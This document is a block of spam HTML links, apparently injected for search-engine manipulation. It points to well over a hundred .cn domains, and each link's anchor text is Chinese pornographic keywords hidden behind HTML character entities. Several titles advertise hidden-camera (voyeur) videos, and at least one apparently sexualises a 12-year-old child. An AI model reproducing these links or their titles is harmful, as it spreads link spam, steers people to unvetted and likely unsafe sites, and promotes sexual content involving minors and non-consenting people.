<a href="http://sh-xiaojin.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x505A;&#x4E00;&#x8FB9;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;AV&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51sooho.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://huyage.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://somang-cos.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuizhu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://weijiaqih.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://czcyx.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://shiqudaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://mei900.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://selkirk.cn" target="_blank">2019&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0573home.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://manyao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;·&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://kuoan.com.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://chapasan.cn" target="_blank">&#x56FD;&#x4EA7;ol&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shanfumian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://dxhome.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x60C5;&#x54C1;&#x65E0;&#x5417;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://12aw.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kuaichang.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fl957.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://huijiu888.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://23ua.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://starlights.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://17lai.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vian.net.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x8E81;C&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idlintech.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://duisxrbsf.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;</a>|
<a href="http://cqjxjx.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://tosoo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://ngtiandongd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://myhljy.com.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://senei.com.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://51zsw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://pfxh.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;H&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://mycn17.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xjloo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;_&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://hxtoy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://dybmxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://caiyugang.cn" target="_blank">96&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huimintang.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;c&#x8E81;&#x5230;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://5798.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fl957.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://xmk0.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://1w77.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7389;&#x8DB3;&#x5728;&#x7EBF;</a>|
<a href="http://bm8588.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ydlcc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://djtyn.cn" target="_blank">&#x6B27;&#x4E71;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hdzhiying.cn" target="_blank">&#x65E5;&#x97E9;av&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fksms.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hengchangxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://ysec.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://cociu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://menusoft.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://jinshangx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://hyy6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x751F;&#x4EA4;xxxxx&#x514D;&#x8D39;</a>|
<a href="http://xiaohuazei.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://mobilesolar.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://52menchuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yujitang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;</a>|
<a href="http://ax101.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hereweare.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x53EF;&#x4EE5;&#x5728;&#x54EA;&#x770B;</a>|
<a href="http://herben.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x6BDB;&#x7247;</a>|
<a href="http://szrega.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbruikun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czslddj.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://facecat.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://58xmw.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsbmx.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x4E09;&#x7EA7;&#x65E5;&#x672C; &#x4E09;&#x7EA7;&#x97E9;&#x56FD; &#x4E09;&#x7EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://moviez.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x5C11;&#x5987;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://955225.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;1818</a>|
<a href="http://sse7.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hnqsjx.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rm31.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ycsi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://lireng.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x5C0F;12&#x841D;8&#x7981;&#x7528;&#x94C5;&#x7B14;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://gilroyhonda.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yuyanjiafa.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x8272;www</a>|
<a href="http://bdjyj.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hkqs1.cn" target="_blank">&#x719F;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;av&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wstjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8272;&#x62CD;&#x62CD;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://3116.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://shiwenbin.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x565C;&#x565C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qqfield.com.cn" target="_blank">&#x8272;&#x8001;&#x4E8C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwir.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://upgradebay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://idlintech.cn" target="_blank">av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://chxzn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://isealife.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jin-ge.cn" target="_blank">&#x56FD;&#x4EA7;&#x6346;&#x7ED1;&#x5728;&#x7EBF;</a>|
<a href="http://du110.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://ssmach.cn" target="_blank">&#x8D35;&#x5DDE;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7EAF;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://shuaipusport.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://shguangdian.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://lywhao.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bnyb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuchen56.cn" target="_blank">&#x65E5;&#x97E9;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsdiy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://k1432.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vipyw.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdlllc.cn" target="_blank">91&#x5168;&#x56FD;&#x5077;&#x62CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sthuaxinxl.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://szrega.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://smartoutdoor.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cctzgs.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://dalanmao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qied.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://aohuchuanmei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://cnbok.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongshengchuanyi.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://baigudichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://evonio.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
